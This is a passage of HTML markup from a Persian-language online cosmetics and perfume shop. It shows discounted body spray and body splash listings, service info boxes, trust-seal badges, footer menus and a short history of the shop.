						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/biostar-2/?add-to-cart=887" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="887" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;اسپری ورساچ پورهوم مردانه وودلایک حجم 200 میل&rdquo;" rel="nofollow" data-success_message="&quot;اسپری ورساچ پورهوم مردانه وودلایک حجم 200 میل&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_887" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="887" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-vercase/">اسپری ورساچ پورهوم مردانه وودلایک حجم 200 میل</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>368,200&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 368,200&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>341,900&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 341,900&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-794 status-publish last outofstock product_cat-buddy-splash product_cat-perfume-and-cologne product_tag-_ product_tag-____ product_tag-1252 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="794">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/%d8%a8%d8%a7%d8%af%db%8c-%d8%a7%d8%b3%d9%be%d9%84%d8%b4-%d8%a7%da%a9%d9%84%d8%aa-laboren/" class="product-image-link" aria-label="بادی اسپلش اکلت لانوین لابورن">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-29%</span><span class="out-of-stock product-label">ناموجود</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="laboren" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="laboren" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-eclat.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://matikmarket.com/product/%d8%a8%d8%a7%d8%af%db%8c-%d8%a7%d8%b3%d9%be%d9%84%d8%b4-%d8%a7%da%a9%d9%84%d8%aa-laboren/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_794" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="794" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;بادی اسپلش اکلت لانوین لابورن&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_794" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="794" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/%d8%a8%d8%a7%d8%af%db%8c-%d8%a7%d8%b3%d9%be%d9%84%d8%b4-%d8%a7%da%a9%d9%84%d8%aa-laboren/">بادی اسپلش اکلت لانوین لابورن</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>169,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 169,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 120,000&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-799 status-publish first outofstock product_cat-buddy-splash product_cat-perfume-and-cologne product_tag-_ product_tag-____ product_tag-1252 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="799">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/%d8%a8%d8%a7%d8%af%db%8c-%d8%a7%d8%b3%d9%be%d9%84%d8%b4-%d9%86%db%8c%d9%85%d9%87-%d8%b4%d8%a8-laboren/" class="product-image-link" aria-label="بادی اسپلش لانکوم ترزور لابورن">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-29%</span><span class="out-of-stock product-label">ناموجود</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="laboren" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="laboren" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/laboren-body-splash-midnight.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://matikmarket.com/product/%d8%a8%d8%a7%d8%af%db%8c-%d8%a7%d8%b3%d9%be%d9%84%d8%b4-%d9%86%db%8c%d9%85%d9%87-%d8%b4%d8%a8-laboren/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_799" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="799" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;بادی اسپلش لانکوم ترزور لابورن&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_799" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="799" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/%d8%a8%d8%a7%d8%af%db%8c-%d8%a7%d8%b3%d9%be%d9%84%d8%b4-%d9%86%db%8c%d9%85%d9%87-%d8%b4%d8%a8-laboren/">بادی اسپلش لانکوم ترزور لابورن</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>169,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 169,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 120,000&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div  class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1612510924273{border-top-width: 1px !important;padding-bottom: 10px !important;background-color: #eaeaea !important;border-top-style: solid !important;}.vc_custom_1612508205499{border-top-width: 1px !important;background-color: #eaeaea !important;border-top-color: #dddddd !important;border-top-style: solid !important;}.vc_custom_1612508174720{border-top-width: 1px !important;background-color: #e2e2e2 !important;border-top-color: #c9c9c9 !important;border-top-style: solid !important;}.vc_custom_1743057227234{margin-bottom: 0px !important;}.vc_custom_1612465402071{margin-bottom: 0px !important;}.vc_custom_1614398310321{margin-bottom: 0px !important;}.vc_custom_1612465430135{margin-bottom: 0px !important;}.vc_custom_1614398496039{margin-bottom: 0px !important;}.vc_custom_1714920572794{margin-bottom: 10px !important;}.vc_custom_1612928374601{margin-bottom: 0px !important;}#wd-67e4f121987f2 .info-box-title{line-height:24px;font-size:14px;}#wd-601c44ba7cb1e .info-box-title{line-height:24px;font-size:14px;}#wd-6039c34ae77ee .info-box-title{line-height:24px;font-size:14px;}#wd-601c44e37929e .info-box-title{line-height:24px;font-size:14px;}#wd-6039c4002374f .info-box-title{line-height:24px;font-size:14px;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612510924273 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-67e4f121987f2" class=" wd-rs-67e4f121987f2 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-dark wd-bg-none wd-items-top vc_custom_1743057227234">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="attachment-60x60 size-60x60" alt="" decoding="async" data-lazy-src="https://matikmarket.com/wp-content/uploads/2021/02/free-60x60.png" /><noscript><img width="60" height="60" src="https://matikmarket.com/wp-content/uploads/2021/02/free-60x60.png" class="attachment-60x60 size-60x60" alt="" decoding="async" /></noscript>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">ارسال به همه‌جا</h4>						<div class="info-box-inner reset-last-child"><p>ارسال به تمام نقاط ایران</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-601c44ba7cb1e" class=" wd-rs-601c44ba7cb1e wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1612465402071">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="attachment-60x60 size-60x60" alt="" decoding="async" data-lazy-src="https://matikmarket.com/wp-content/uploads/2021/02/PAYMENT-60x60.png" /><noscript><img width="60" height="60" src="https://matikmarket.com/wp-content/uploads/2021/02/PAYMENT-60x60.png" class="attachment-60x60 size-60x60" alt="" decoding="async" /></noscript>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">پرداخت آنلاین</h4>						<div class="info-box-inner reset-last-child"><p>پرداخت با کارتهای شتاب</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-6039c34ae77ee" class=" wd-rs-6039c34ae77ee wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1614398310321">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="attachment-50x50 size-50x50" alt="" decoding="async" data-lazy-src="https://matikmarket.com/wp-content/uploads/2021/02/online-50x50.png" /><noscript><img width="50" height="50" src="https://matikmarket.com/wp-content/uploads/2021/02/online-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" /></noscript>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">پاسخگویی</h4>						<div class="info-box-inner reset-last-child"><p>مشاوره آنلاین و تلفنی</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-601c44e37929e" class=" wd-rs-601c44e37929e wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1612465430135">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="attachment-50x50 size-50x50" alt="" decoding="async" data-lazy-src="https://matikmarket.com/wp-content/uploads/2021/02/SAFE-50x50.png" /><noscript><img width="50" height="50" src="https://matikmarket.com/wp-content/uploads/2021/02/SAFE-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" /></noscript>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">ضمانت 100%</h4>						<div class="info-box-inner reset-last-child"><p>ضمانت اصل بودن کالا</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-6039c4002374f" class=" wd-rs-6039c4002374f wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1614398496039">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="attachment-50x50 size-50x50" alt="" decoding="async" data-lazy-src="https://matikmarket.com/wp-content/uploads/2021/02/7day-re-50x50.png" /><noscript><img width="50" height="50" src="https://matikmarket.com/wp-content/uploads/2021/02/7day-re-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" /></noscript>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">بازگشت کالا</h4>						<div class="info-box-inner reset-last-child"><p>7 روز بازگشت کالا</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
					
									</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612508205499 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right vc_custom_1714920572794">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2030'%3E%3C/svg%3E" width="120" height="30" alt="faicon-orginal" title="faicon-orginal" data-lazy-src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-1-120x30.png" /><noscript><img class="vc_single_image-img " src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-1-120x30.png" width="120" height="30" alt="faicon-orginal" title="faicon-orginal" loading="lazy" /></noscript></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			  <a target="_blank" href="https://torob.com/shop/12576" rel="nofollow">
    <img alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://api.torob.com/third-party/guarantee/v1/hologram/?instance_id=12576"><noscript><img alt="" src="https://api.torob.com/third-party/guarantee/v1/hologram/?instance_id=12576"></noscript>
  </a>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 43px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=169087&Code=xipevjiHJEoLuKJkPsiL'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' Code='xipevjiHJEoLuKJkPsiL' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=169087&Code=xipevjiHJEoLuKJkPsiL"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=169087&Code=xipevjiHJEoLuKJkPsiL' alt='' style='cursor:pointer' Code='xipevjiHJEoLuKJkPsiL'></noscript></a>
		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							راهنمای خرید از ماتیک مارکت						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				نحوه ثبت سفارش							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				روش ارسال							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				شیوه پرداخت							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							خدمات مشتریان						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				پاسخ به پرسش‌های متداول							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				رویه‌های بازگرداندن کالا							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				شرایط استفاده							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				حریم خصوصی							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							با ماتیک مارکت						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				مجله ماتیک مارکت							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				بهداشت و سلامتی							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				درباه ما							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612508174720 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1612928374601" >
		<div class="wpb_wrapper">
			<p style="text-align: left;">ما را به دوستان خود معرفی کنید</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>[DISPLAY_ULTIMATE_SOCIAL_ICONS]</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>فروشگاه آرایشی بهداشتی ماه عسل از سال ۱۳۷۸ فعالیت خود را رسما به صورت حضوری آغاز و از سال 1400 بخش فروش اینترنتی را برای محصولات خود راه اندازی کرد. این فروشگاه سرانجام در شهریور 1400 از وب سایت رسمی خود به نام ماتیک مارکت رونمایی کرد و از آن سال تاکنون محصولات خود را به دو صورت حضوری و غیر حضوری به مشتریان و همراهان همیشگی خود عرضه میکند.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer  class="wd-footer footer-container color-scheme-dark">
											</footer>
			</div>
<div  class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="به دکمه بالا بروید"></a>
		<div  class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://matikmarket.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				جست و جو			</span>
					</button>
	</form>

	<div  class="wd-search-loader wd-fill"></div>

	
	
	
			<div  class="wd-search-results  wd-scroll-content"></div>
		
			<div  class="wd-search-info-text">شروع به تایپ کردن برای دیدن محصولاتی که دنبال آن هستید.</div>
	
	</div>
<div  class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div  class="wd-heading"><div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">بستن </a></div></div><div  class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://matikmarket.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جست و جو		</span>
			</button>
</form>

	<div  class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30 item-level-0" ><a href="https://matikmarket.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آرایشی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/" class="woodmart-nav-link">آرایش صورت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/cosmetic-powder-cream/" class="woodmart-nav-link">کرم پودر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/concealer/" class="woodmart-nav-link">کانسیلر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/contouring-and-highlighter/" class="woodmart-nav-link">کانتورینگ و هایلایتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/fixator/" class="woodmart-nav-link">فیکساتور</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/rouge-face/" class="woodmart-nav-link">رژ گونه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/pancakes/" class="woodmart-nav-link">پنکیک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/primer/" class="woodmart-nav-link">پرایمر</a></li>
